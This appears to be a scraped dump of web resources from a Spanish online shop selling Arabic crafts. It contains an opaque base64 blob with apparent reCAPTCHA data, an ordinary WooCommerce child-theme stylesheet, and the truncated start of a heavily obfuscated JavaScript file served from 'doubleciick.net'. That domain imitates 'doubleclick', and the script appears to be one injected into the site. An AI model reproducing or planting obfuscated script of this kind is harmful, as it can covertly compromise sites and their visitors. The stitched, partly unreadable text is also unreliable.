cBcK6Chhnw5o/woDCj8OUwrx7woTCrB/DuyBvMgrCjyzCg8Kww7tfw5jDt2fChRsEwrHCg8Kaw4bCsQQzwqbDhHTDjsKkWsKJwqzDmMKqwqDDnW8/[base64]/CnHpdEMOFwrLCo8Oyw4/[base64]/[base64]/wojDkcKCw4Mgw7rCrMOkWFfDhEtuwqrDslolVMK5wptgwoTCuX/CrEVXUGA/w6TDqcOOw590wpN6w5bDjsKQPCbDssKQwpEXwrZwPMOxbiTCtsOcwqXChMOUwqTCpUBRw77DpDElwqIbcD/Co8OjATZdRA4eOsOhUsKkQzZQZ8Otw5/Dk2dgwrMhEFXCkltcw6bCtmvDm8Kcch96w7TDhmZTwqLCv19EeCbDoj/CqiHCm8O9wo3DjsOTS17DiyzDhMOeIRhAw4zCnldnwq8wasK5MsOIZgZ0wqZhTcKzNEYlwqkqwqPDi8KBGsOGXRnCpAnClkvCslfDn8OTwrbDr8OwwpdZNMO0CylbYXEJLTfCk2XCuT7DinrCkUJZXcKaRsOCwpnCpz/CvnTDt8K3GS7DpsKofsONw4vDv8OjXMO7CcO1w6E1MBolw6/DsiTClMKRw43DjADCoH7Doxdqw5fCpMOdwr4fVMKOw4nCg2zCmMOmMB3Dv8OwwrsnQi5eEMKoHGJiw71zTMO6w4rCjMODNcKhwpLCisOKwobCsg1GwrJFwqAQw7/DucOybmjCumDDuMKMSTAtwqJHw5h7OsKQAB8kwrXDvcOdwrE+dhs9b8KBacKERMKpSjpkw7xjw7d/[base64]/wp/Dv8Opw5kbw6pHDcO9w4RxRsOwQMOMw4DDqykpw4PCmcOyEMOEwpwwCgAfw5BPwqrCq8KuwqTDow/[base64]/McOpGsKmK8OCw4/Cp8Kew4kTw7VcW1LCnsKbLAoiw6HCtMKqCHcJQcK6U0HCs3Mbwq0pM8OAwqsgwrxoZ3lvDzgvw6oMD8KIw5nDqWU7IyfCksKGfkPCnsOAwpNKfzZKHRTDrzHCqcKLw6HDj8KEKsObw4oVw4LDjsKSfsO2WsOjXnNmw5cNNMKDw6Eyw43ChA/Dp8KnE8Kmw7jChEDDvz/CqMOeXidNwrhFLi/CrGzChEPCu8KbU3dHwr/[base64]/CtQM8IcOOwrLCvxY9FyLDjTYsZMO0w7HDpMKZdsOTw7xew7Ajw5/Cp0V4w5R4DD5PawF4MMOzCsO/[base64]/DicOvXsKjw65lwpPCsCrCgWdSRhLCl8KDw7NmdWzCi03DisKhYmfDtCcYJjjDnSDDgMKRw484TGwfD8Oww6fCgG5bwqrCmcOSw7cGwp9Aw5cAwqY8acKcwq3Cp8KEw48tTVd2QcKqK1XCicKoUcKAw6kVwpMUw513b2wIwoDDtMOEw5/[base64]/DjcKYwqHDsXLCnMKPwr7Cn8O5L8OPNSszR8ODeGcGFVwQw6hHw67DjkfCk1zDkMO6BSTDmEnCssOYIMO+worCnsO2wrI/w4PDuQvCmVxsFVcxw47ClzvDrMOPworCuMOXccOYw4E8AlxSwqsgMlV6PWVcRMO4ZE/DmcK7NVMkwpFOw53Dk8KPQsK3TTbCkS1Ew60IDm/CvmQuAsO1wrbDpkXCv3VcC8OfXAhVwonDrW4gw74zCMKYwqLCgMOmAsOyw5vChXDDknJCw4FOwovCjsOfw7d9WMKow4zDlsKTw4Q8e8KJdsOYdn3ChBfCpcKgw5xTSsOaH8Kcw4cOesKgw73ChAAuw4vCkgfDuh8SMgcIwpsRT8Ohw4/DjFfDv8KewqTDqlQqJsOVbMKXNkrCpj/CtjtpDAvDjENxP8OeECzDhcOiwpMCNGfDk2LDgXXCssOKMsK+ZMKVw7bDu8O3wrYLMBlgwpvCjcKYdMOVCEU/w5YrwrLDkTQrwrjCu8KNwojDpcO7w6cxUEUtMMOjYcKew67DvMKjOx7Dr8Kkw6A7ZcKZwqxVw6wYw6XCpMOTc8KPJmZiW8KRckrCicOEcT13woM/wp5GQMKQecK5bRtgw5pBwr/CscK8W3bDgcKAwrTDoVIhAsOdP08eMsOlKQXCjMOyVsOQZ8K+C3vCiG7CgMKBfXYQEg9rwoICd2lLw67CmCvCkyfDhwXCviZzMsOgFXYpw6h8wpXDv8Kew4/DmsO1aztIw7zDnCxNw40qQTxEeAbCmhLCtiDCqMOywoEYw5jDlcO/w5NaWTkESMOqw5fCqTLDu0jCgMOFfcKowpLCiD7CmcKRO8Ktw44IQSwoccKYw5tODEzDrMOIP8ODwp/DlEhuWiTCn2Qjw6Z3wq/DtgDCu2cBwq/Dr8Ojw44zwrTCrHE4KsOpUBkawplyM8KTVh7Cs8KQSgjDvWUfwpk6R8KiBsKww4t9RsKLWCXCg3p0wr8VwpFuUB5gecKVScKYwrlhesK8Q8OFenU0wq7DnjrDpsKWwp10KTgHNw1Ew6jDgMOVwpTCgcOUDz/Com9KLsK2w7JUI8Olw4nCnEodw5jCi8ORQw5Qwrg9S8OdAMKgwrVPG03DsTtiaMOJAgrCg8KwBsKfY3rDnmnDvcOleREqw5ldwqjCqDLChxXChQPCm8ORwojCp8KfI8O/w4pAFcKvw7oUwrJwQsOuDifCpCQmw4TDjsOaw7LDrUfCg0zCilMHbcObesKZVBTDl8KZwpJww4Q/cQjCvBjDo8KAwpbCpsKpwqbDgsK5w63DnVLDumEzARjDoyRhwpfClcOHKHwYKiBNwprCnsO3w5UQecOWQMK1KWgew5LDj8OKwoPDjMKnWQfDm8KYw5JVwqTCnhUVUMKqw6ZuXwLDnsOmDsOaP1bCgzoMS0FSQsOYfMKdw7wFC8OywqfCtCZaw6vCsMO2w7/DmsKfwp/[base64]/Dok8MwrvDuj7DtlLCjsKic8OWwr56wrfCjlnCp17Dq8KkBynDp8OsRcOGw4/DmEBcJnDChcOMY17Ckyhhw6nDjsOsUGDDqsOiwoIbwpgYBMK5N8K5QyjCnmrCpyorw5hdYW/CucK4w4jCk8OPw5PChsOVw6MRwq5qwqLCtsK0woPCo8OswoAkw7nCkQ7CjUZ7w4jDqsKBw5nDq8OIwrnDtsKdCG/CksKYPWMlMMO6BcKYXhDCgsOWwqocw5nCuMKVwrPDiDQCQ8KFPMOiwrTCvcOnbjXCnCB2w5fDlcKEw7rDj8KKwoEDw40mwrvCg8O8w6LDscOYNMKjfWbDmsKKDsKPSkbDmcK4C3vClMOYTGHCn8KtP8OpYsOMw5Ymw7gIwptBwrXDoTvCsMOQSsK/w6vDgyHDuigGTSPCsVcyTVPDo2XCi0jDi27Dh8Kdw58yw5PCssOxw5skw4ADAUQbwpN2SMO/[base64]/DvBh2wqAXw6DCgsOjGxsDUcOJGjrDjHfCiyZqDT04wp5/w5jCtQbDox7Dq3FbwrLCnEjDt31GwqgrwpzCtSnDicKjw7U3FUMiDsKZw53CisOHw6nDhMO6wobCuyULWsOiw5xSw6bDg8KUA3JSwqLDsU4PeMKUwrjDpMOff8Oxw7M4EcOMVcKyNGdAw68/A8OrwoXDrjHCoMOQbhEhThg2w5/Ck0lXwobCtTRQX8Kww7ZyFcOAwoDDiQrDjcOHw7bDnGpLECnDt8KYPXDDm0hmegrDjsO9w5DDscKvw7zDuwDDh8K4dQfDp8KAw4kfw4HDsz1xw6M/[base64]/UjYTw5JpLlMoE8OkZE5fw693FnsHwoAXWcKndcKsLzPDr3HDtMOVwr7DsVfCk8KwDTorQG/Cq8Kgwq3Dt8K+HcKUfMO8w5XDs17CusKUBFPDvMKhD8OAw77DksOKZy/CmzbDjXbDpcOfWcONaMOIQMOHwogxDcOYwqHCgcOCfifCiA0XwqrCkGF/woxcw7DDvMKfw6IyKcODwrfDoGbDjEvDi8KKCWVzfsO2w4fDhcKuF3MUw6nCjcKLwp03GsOWw5LDl2Z6w6PDnzcUwrbDqjc2wqhmHMK2wpInw4lwCsOca2DDuTRAe8Kdw57CjsONw5TCucOMw6luYBrCrsOzwp/CsBtLUsOYw4V8b8O3w4MPaMO/w5/CnixZw58rwqTCvT0XKsOLwpvDlcOUFcKRwpLChcKsUMO0wrDCl3Jbd0BfcizDvMKtw4k/MsOmUCBVw7XDk2PDvRLDoH4PaMKUw5MmBcKCwrYzw6/DscOSNGLDg8KheGHCiDbCusOpMsOqw4/CoEsRwqfCocO9w67DncKrw6DCmnQVIMOUJ31kw7bCt8KZwqfDm8OJwoLCqMKWwposwpgYSsK1w6PCkxwTeG0ow4libsK/wofDiMKrw4RpwqHCl8KVasOowqLCrcOFQyPDiMObwpZjw68ew7B2QmkYwo1lIVkEJsKiU1LDr0J8BH8Mw7bDpMOCcsO8d8OWw6Aew61mw7HCmcKpwrPCtcOTFD/Ds07DkQsRYjzCnMK6wpAlcm5nw5vCqgREwqXCp8OyHsKDwpAFw5EowrxSw4lQwprDmXrDolLDjE7CvgrCtyZOP8OHKcKwQ17DiAHDugY+A8KWwq7DmMKOw6EIdsOFCcONwqfCnMK1Jm/DlsOew6cQw4hdw47CksOKTULClcKMEMOvw5DCuMKDwrlbwqASWgnDjsKcJk7DggvDsnhqNRtrQ8OiwrbCoV9TJnDDnMKlDsOfG8OOCiENSkVvMw/CjFrDisK1w5TCmsKswoRkw6bDhQvDvlzCpDPCrMOQw6nCksO9wrMWwqolKRl6aEh/w7vDh2fDlzfClALCkMOTJTxMZU91wqsdwrIQeMOGw5pkO3fDksKdw43CqMOBX8KAY8OZw7bClcKww4bDqA/Dg8KMw5vDlMKcWDU6wo3DtcOrwo/DmHdtw5HDtcKzw6bCohsWw4tNKsKLexzCpsOkw5QiW8K4OHLDsywnLEEqbcKsw5ofNQXDtzXChARVY3Z0dGnDpMOMwp/[base64]/AMOFwoPDo8K4U8KUQhrDqMOfwq/CpHjDtTfCsMOkwo3CkMO0VcO0wo/Ch8O3XFzCr3vDkSrDhcOpw54Ew4LDoW4Dwo9IwpZLAsKgwrfCpBfDicKIN8KEKB5UDsK2NS7ChMOoMThsJcKxNsK/w5Fowr7CizM9FMOIw7U3aCLDt8K6w7fDmMKYwr1/w6vDgV02QsK/w75gYg/[base64]/ViXCq8ONw4gZwpMLdXsjw7LCpsOQwqjDgljClsOLwqEzMMOWdiVfAywnw77DpEXDn8OQSsOTw5MSw65/[base64]/CqkvDqcKOKhvCrwzDnSLDlABILcKdYE/Dlz5rw4csw6MgwpTCrEpMwod4woXDmsKMw4trw5PDtMKrOmxxAcKCL8OFXMKgwpHCm1jCmxLCni0xwojCq2rDsl4XUMKpwqHCuMO0w57CssKIw5zCu8KWN8KYwqvDgQrDtRPDvsKLSsKxB8OTAzBOwqXDjHXDtcKJDcOFN8OCNgEEH8OIesOtIA/CjSBcBMKUw4XDtsOUw5HCuGMOw44Uw7c9w78ZwqTCrRrDhCsDw7vDiQvCp8OSfAssw61Cw74VwoEPGcOqwpAkB8K5wofCncKyRsKKLyllw4LCv8K3BzhTLHDDt8K1w7PCjATDlAPClcKwbzHDncOjw67Ctyo0acOKwrIBa3c1XMOKwp7DhzDDhnILwqBPf8KOYiJNwq/Cp8OIYUMSexfDgMKwGyfCowDChsODUMO7Z2Y1wqZvW8KewoXCti4xH8OeZMKkDlfDosOmwpBnw5rDpWrDpMKCwrEKdyw7w4rDjsKywoFBwolxNMO5SiErwq7Cm8KLGmPDlDXCtS5yS8KJw7Z2F8OoBXsqw4vChlE1UsK9ScKcwr/[base64]/[base64]/EMKyw6XCqUPCjCnDoMOPwrLClMOZw7teYcO3wonCjmgDHWnCniYmw7BuwqAOwr3CpgHCnMOIw4XDs3NUw77Cp8O2AT7CusOXw550wr7CqnFUw7towp4jwqRhw7fDrsOFU8Okwow2woFVNcKzGcKccAPCnHTDqsOobcKoXMKawr12w61CO8Omw5EnwrFOw7wSG8KSw5/CkMOgf3M+w7s2woDDkMOHG8O7w6fCi8OKwrdZwrjDkMK8w7HCssOQODVDwpsuw5VdJDJZwr9yBsKNYcOAw4B9w4pMw6zCi8OTwqoiAsOPwprCncKUJF/Dg8KYZgpkwpppMUfCtMOQBcOgwq/DtcO7w5XDkiNsw6vDpsK/wqQ7wr7CugDCqcOtwrjCpMKlwoQ+GjnCvkE2WsOgWMKWWMOdO8OSasO7w5BcIBTDocKwUMOdWjdPM8KXw6o3w5zCpsKUwqFkw7/Di8OJw4nDh1NWRRRwagsWCm/[base64]/Cr8KgRMKqwoTCtFzDoH0+DsKrJXLCp8KywoUowoDDiUPDr31fw5d4UCrDpsK7JsOTw5vDoxV8HxtWdMOhSMKNLQjDrMOeHMKUw6kYcsKvwqt8WMKiwpEJa2nDosOJw5bCrsO6w4MhSQN3wonDmlgJWWTDpSglwogowo/DonpYwqYtHwVUw5ISwq/DtsKAw7DDkihYwrAnHMKAw6c8KcKswrjCo8KJZ8K6w5soXkQYw4zDl8OnJT7DucOxw5lew6/CgQE8w7VjV8KPwpTDoMKNA8KQGQnCswthX3HCosK9KUrDoUnDoMKawpzCtMOpw7wTFWXCqX7DowM/[base64]/DvBFkE3PCjcO1M8Kpw6U6wr5aUMObwqDDkMOjZF7Cvjlmwq7DqjfDjAYdwoR+wqXDiAoaNjQBw57DhnUVwp/DmsKXw6UNwqdEw6vCncKwdwc+AhDDi1p6Y8O0LcOXfFLCo8OfQ2V5w4fDlsOaw7fCn1rDiMKkT0IwwrJfwpHCjGrDssOww7fCvMK/w6nDnsKkw6tOQ8K/KkNMwpQxQXxkw7A7wrfCpsOCw503AsKqNMOzBsKEV2vCqEjDtzMVw5TCqsOPZRIkWEbCng06PBzCssKkcUHDiAvDoy3CgH4Lw7FKUTnDjsOKccKCw5bCv8K4w5XCkRIQDsKuWx3DgMKhwrHCvzPCmRzCqsOka8KDbcK+w6ZXwo/CnQ8xHCkkw6F1wqE3A0x+e0BIw40Ow4N/w53Dg30+C2rCtMOzw6tLw7Upw6LCl8K7woTDhcKRFMOcSlxEw7Jfw7wOwqQAwoQ0w5rDu2XCj3nCscKBw6xFOREiwq/DlcOjUsOLZiIyw6ovYiYuScKcZwlZGMOPKMOZwpPDjsKrZ0rCs8KJe1dMdXB4w6LCog3CkgfDmXJ4YsKUR3TCi1xAHsK/DsKSQsK3wqXDscKMJ0Iqw4zCtcOnw5spTxd1fGHCmDJ7wqHCmcKBQmfCk3hBNRfDuFfDmMKvFCpZGlnDu1F0w4EkwofCi8OCwpDDoEvDjMKCAsObw5/CjV4LwrDCrWjDiVI+TnHDnAorwocWEMOrw4E1w4hiwpoIw7Yew5hlPsKjw44Uw7XCvRFiCw7Cs8K+S8KoBcO+wpMpFcOfPB/DvnBrwqzCjBTCrhtjwoxsw4AbPEE/[base64]/[base64]/DjnF7w69Id8K6bDYyDcKQw4jDrsOiwoPCnsOUZsOKwok3QMKYw7TDq8OtwpLCg3YPVznDl0Y8wqzCmGPDqBUywpkyAMOXwpDDisONw6/DmsKLKXPDgD0nw5nDssOldcO4w7YQwqnDkkLDhgHDkF3CjEd5e8O6cyjDngV+w5LDv149wolsw502EEXDgcOGIcKTScOdWcOZfsOVMsO/QjJ8AMKDT8OQXm12w5rCvFLCsCbCjgTCsW3Dsj5Vw5JzZMOwRX8HwofDnitzVU/CrUISwrvDlWzDv8KDw6PCpGM8w4XCvl8ewoLCocONwoHDlcKuOEHCgcKqOho9woU2woFXwr7Dl2zClSXDi1VbQcKpw7xWb8OJwoI/S1TDpMOMLQhWKsKbw47DhiPCt20/MG15w6jCjsOKbcOuw6RxwoN0wrMpw59kScKMw6/DncO3ATvDsMO4w5rCnMO3AQDCq8KTwo3Dp0bCiGbCvsOfYRENfsK7w7MZw4rDtlXDsMOqLcKWDDzDgm7CncKNOcOAd1IPw59AaMOpwppcE8OnIWERwoHCmMOnwoJxwpBkQ0TDqGwYwofDvcOGwrfDoMOfw7IABjLDrcOcLnAMw4/[base64]/DhVfDpRzDu8KwWz7Dt8OswqHDkcKEw4wqagYyw4IZPMOha8OZJ0DCm8K9wqvCscK+PsOWwp4RAMOEwrDCnMK1w6kxEMKLQMKpchXCucOpw6UhwpADwqjDgV/Cn8O/w67CoSrDvMKtwp7Do8KmPMO9Vnhnw5nCuD04WMKfwpfDgcKnw6vCr8KGTMKKw7LDmMK/AcO6wrfDrcK/wqbDrWoMCkguw6bCih3CiWIvw5RYLhRxw7AcYsO2wpoUwqLDlsKxNMKgKFhHanzCvMOLCgBATcKLwqsrYcOyw6XDmVIRYsK+fcOxw6PDjVzDhMORw5IlIcOuw5nDgSBYwqDCj8OIwpwaAStWV8ODURHDj1I9wqR7w6jCmh7DmTDDiMK5wpYqwpnDtzfCuMK5w7/[base64]/[base64]/[base64]/DjMOIw5rDncKxwr8dKwgqXldEXSnCpxrDi8Kpw7XDucOcHMKIw5ljahnCmHZxFBvDgQ1OYsO+bsOyMRPDjyfDnxfDhCjDjRjDvcOaEX8sw7jCscOdez7CjsKMcMKMwqpFwr/CkcOqwrfCtMO2w6fDtMOkUsK6UmTDvMK7dXg1w4nDnz7DmcKnV8OlwqJ9wovDssOrw6ciwrXDl2kWIcOlw6oSD3oJXX0aa1Y1RsOwwpxZeS3Cvl7CvykIGGnCtMOCw54NbFVpwoADch5eKycgw6l0w5FRwoAHwrrCoVjDkUfCqB/[base64]/DtsOJw5LDhHbCgTjDsSFww4tBOMKNUsOhwqPCowXCr8Oow7NcfcKRw6HCksKSHTw+wqXDlH3Dq8KZwqVywqpDP8KGDsKHDsOMeRw2wo8/KMOFwqzDi0jCuhYqwrPCv8K8K8OQw4wrScKTXjguwptowp00SMKEHcK+XMOGV3JawqnCuMOhHmsJbn1EH2x6RHHDllNeD8KZcMOqwqLDqcKkSUMxVMOiRCksWsOIw67CtwtGwql5UgnCsGNtay7DlcKFwprDpMKbEFfCsk5ZYB7Cvn7CnMKeGgHDmEF/wpvDmMKjw6nDrj/[base64]/ClDnDqmDDvBUDw4hKwovCpEcMwp7DicKKwrHCsxVDFi50GsOWfcK5ScOKE8K8VAZvwohgw4wfwp1lN3PDs08DIcKXdsKVw6krw7TDk8KMfhHCvxARw41EwqnCmUlUwrpgwrcDbEbDnFBGJ11yw7vDm8OCNsKcMlfDssOGwpl+w5zDmcOOMsKrwpgow7kLF2wKw4x/MlTChRfCpj/DhFzDoD/DkWB+w6PCuhHDucOYw57CniTCt8OjdCVbwoVdw7d2wqrDjsO9cixvwoZqwol+csOPQsOnQMO4f1hoU8KvKDTDisKLXsKka0NMwpDDmcKtw4LDs8K+B0gBw5k3PRrDt13DmsOVDMKWwrHDmy/DrMOKw6p+w48uwqJUwqJDw6/CkSgow6g8UhNMwrPDuMKmw5jCm8KvwpnDk8Kdw5USRnoHYsKFw6wndB0\\u003d\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oNi9oS6n9J3YoGPuExtbSnyYDYI378MKzkHlHgKr7lw\\u003d\x22,1,0,null,1,1768883680006,0,0,[153],null,[19,27,148,82,217],\x22RC-imP5zkjVu9XP7Q\x22,null,null,null,null,null,\x220dAFcWeA40CnIf-iN1aUWlyXCR1_UbNG5_kJACPlHWUM8SDN44934Xt2n5GHk0jQCIOkas72itbDqp0vRRFNxUFDh9SCiD3dZXwg\x22,1768966480091]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9
body_size: 2347
content:
/*
    Template:       veera
    Theme Name:     Veera Child | Shared by VestaThemes.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Veera - Multipurpose WooCommerce Theme
    Version:        1.1.9
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		    GNU General Public License
	  License URI: 	  licence/GPL.txt
    Text Domain:    veera-child
    Domain Path:    /languages/
*/

.aws-search-form .aws-wrapper, .woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'],
.woocommerce-mini-cart.cart_list.product_list_widget #id_4018, .postid-4018 .site-main, a.glink img, .woocommerce-order-pay #redsys_payment_form .button.cancel,
.product-type-variable .price .woocommerce-Price-amount:nth-child(2) /*.tax-product_cat .term-description p:not(:first-child)*/, .woocommerce-checkout #custom_field_field{display: none;}
.woocommerce-cart #id-4018 .product-remove, .woocommerce-mini-cart #id_4018 .remove, .woocommerce-mini-cart #id_4018 .quantity,
.woocommerce-cart #id-4018 .product-price, .woocommerce-cart #id-4018 .product-subtotal,
.woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'] .product-total,
.woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'] .product-quantity,
.shop_table.woocommerce-cart-form__contents #id-4018 .product-quantity{visibility: hidden;}
.woocommerce-privacy-policy-link{font-weight: 600; text-decoration: underline;}
#gtranslate_wrapper{top: 5px !important;right: 1%!important;}
.mega-menu .mm-popup-narrow li.menu-item > a {padding: 4px 20px;}
.mega-menu li ul.sub-menu {min-width: 300px;}
.mega-menu .mm-popup-narrow ul {padding: 10px 0;}
footer .footer-bottom .footer-bottom-inner {border-top: none !important;}
footer.site-footer{border-top: 1px solid #000;}
.home footer.site-footer{border-top: none;}
#gtranslate_selector{height: auto;padding: 5px 18px; font-size: 14px; color: #fff; background-color: #000; border:none;}
.la-banner-box .banner--image:before{background: none;}
.wc-proceed-to-checkout{margin-bottom: 15px; position: relative;}
.woocommerce-cart .shop_table.cart td.actions .button{color: #fff;background: #262626!important;padding: 0px 15px; font-weight: 500;}
.cart_totals .cart-subtotal td{padding-left: 10px !important;}
.order-total span.total{font-size: 13px;}
.text-bold a{font-weight: 900;font-size: 18px;}
.footer-top a:hover {color: #8d8d8d;}
.aws-container .aws-search-form .aws-form-btn, .aws-container .aws-search-form .aws-form-btn:hover{background: transparent; border: none;}
.aws-container .aws-search-form .aws-search-btn svg{visibility: hidden;}
.aws-container .aws-search-form .aws-search-btn_icon{background-image: url(../../uploads/2020/07/lupa.png); background-repeat: no-repeat;
background-position: center center;}
a.glink:hover{color: #fff;}
.product-type-variable .price .woocommerce-Price-amount{position: relative; left: 11px; background: #fff;}
.single-product .product-type-variable .price .woocommerce-Price-amount{left: 12px;}
a.glink span{font-size: 13px;}
.site-main-nav .main-menu > li.menu-item-1120 > a, .site-header-mobile .mobile-menu-wrap .dl-menu > li.menu-item-1120 > a{/*text-transform: lowercase;*/font-style: italic;}
.la_com_action--link .component-target i.fa-user{font-size: 20px;}
.la_com_action--link.account{margin:10px 10px 0 10px;}
#slider-4-slide-21-layer-13:before, #slider-4-slide-21-layer-13:after{
  content:'';
  position:absolute;
  right:50%; left:0;
  height:50px;
  border-right:1px solid #000;
}
.wrap-addto .add_to_cart_button{background: #000;color: #fff;}
.shop_table .product-remove .remove:before{font-size: 25px;}

input, select, textarea, table, table th, table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption,
.widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email,
.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line,
.la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #262626;}
.home .newsletter .wpcf7-form .wpcf7-submit{padding: 15px 40px;}
.la-block-content-top .menu{text-align: right;}
.la-block-content-top .menu li{display: inline-block; margin-left: 12px;}
.la-block-content-top .menu li a{font-size: 14px;}
.cart-collaterals .cart_totals .checkout-button.wc-forward{font-size: 15px;}
.single-product .la-woo-thumbs .dl-icon-left:before, .single-product .la-woo-thumbs .dl-icon-right:before, .single-product .la-slick-slider .dl-icon-left:before,
.single-product .la-slick-slider .dl-icon-right:before{content: '';}
.wpcf7 .acceptance span{display:inline;}
.wpcf7 .acceptance a{font-weight:600; text-decoration:underline;}
span.wpcf7-list-item{margin: 0;}
.tax-product_cat.page-title-v1 .section-page-header{display: block;}
.tax-product_cat.page-title-v1 .la-breadcrumbs{display: none;}
.footer-column .widget-title{font-weight: 600;}
.h1-title h1{display: inline-block;font-size: 20px; margin: 0;font-family: Playfair Display;}
.h1-title .wpb_wrapper{text-align: center;font-size: 20px;line-height: 150%;font-family: Playfair Display;}
.tax-product_cat .section-page-header{background-color: #fff;}
.tax-product_cat .section-page-header .page-title{color: #262626;font-weight: 700;}
.tax-product_cat .section-page-header .page-header-inner{padding-top: 30px;padding-bottom:0;}
.tax-product_cat .page-content{display: flex; flex-flow: column;}
.tax-product_cat .page-content div{order: 1;}
.tax-product_cat .page-content .wc_page_description{order: 2;}
/*.woocommerce-Tabs-panel--reviews#tab-reviews #review_form_wrapper{display: none !important;}
.logged-in .woocommerce-Tabs-panel--reviews#tab-reviews #review_form_wrapper{display: block !important;}*/
.single-product .must-log-in .button{color: #fff;  background: #000; padding: 10px 20px 12px 20px;}
.woocommerce-checkout #billing_dni_field{overflow-wrap: unset;}
.single-product p.envio{margin:20px 0 0 0;max-width: 148px;padding: 5px 15px;border:1px solid #262626; font-weight: 600;}

@media screen and (max-width: 1100px){
.home .newsletter .wpcf7-form .col-xs-8, .home .newsletter .wpcf7-form .col-xs-4{width: 100%;}
}

@media screen and (max-width: 991px){
.widget_custom_html ul.menu{display: none;}
.shop_table.cart td.actions .btn.button{font-size: 16px;padding-top: 12px;}
.cart-collaterals .cart_totals .checkout-button.wc-forward{font-size: 16px;}	
}

@media screen and (max-width: 990px){
.single-product .la-woo-thumbs .slick-prev, .single-product .la-slick-slider .slick-prev{background: url(../../uploads/2020/09/left.png); background-repeat: no-repeat;}
.single-product .la-woo-thumbs .slick-next, .single-product .la-slick-slider .slick-next{background: url(../../uploads/2020/09/right.png); background-repeat: no-repeat;}
.single-product .la-slick-slider .slick-next{background-position: right;}	
}

@media screen and (min-width: 768px) and (max-width: 990px){
.single-product .la-woo-thumbs .slick-prev, .single-product .la-slick-slider .slick-prev{left: -12px !important;}
}

@media screen and (min-width: 1401px){
.wc-proceed-to-checkout.finalizar{float: left; left: 10px;}
.wc-proceed-to-checkout.seguir{float: right; right: 10px;}
.wc-proceed-to-checkout a{padding: 20px;}
}

@media screen and (max-width: 767px){
.home .categorias .vc_col-sm-3{width: 50%; float: left;}
.banner1, .banner2{max-width: 550px; margin: auto;}
.home .home_06_product_slider .la-slick-nav{transform: scale(1.5);}
.single-product.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image{width:100%!important;}
.single-product .la-woo-thumbs{transform: scale(0.9);}
.home .vc_row.width-custom{padding-right: 0px !important;padding-left: 0px !important;}
.tax-product_cat .section-page-header .page-header-inner{padding-top: 15px;}
}

@media screen and (max-width: 575px){
.banner1, .banner2{max-width: 300px;}	
}

@media screen and (max-width: 380px){
.site-header-mobile .site-branding img {max-height: 62%;}
}

@media screen and (min-width: 992px){
.woocommerce-cart .not-active-fullpage > .woocommerce td.actions .coupon{display: block; margin-bottom: 25px;}
}

@media screen and (min-width: 992px){
.la-block-content-top{display: none;}
.woocommerce-cart .not-active-fullpage > .woocommerce td.actions .btn {display: initial;}	
}

@media screen and (min-width: 991px){
.la-p-single-2 .product-main-image .la-woo-thumbs{width: 20%!important;}
.la-p-single-2 .product-main-image .la-woo-product-gallery{width: 80%!important;}
.la-woo-thumbs .la-thumb{width: 85%!important;margin: 0 0 10% 0;}
.la-woo-thumbs .la-thumb:last-child{margin: 0;}
}

@media screen and (min-width: 768px){
.la_com_action--dropdownmenu-text{right: 75px;}
}



--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21274
content:
(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return 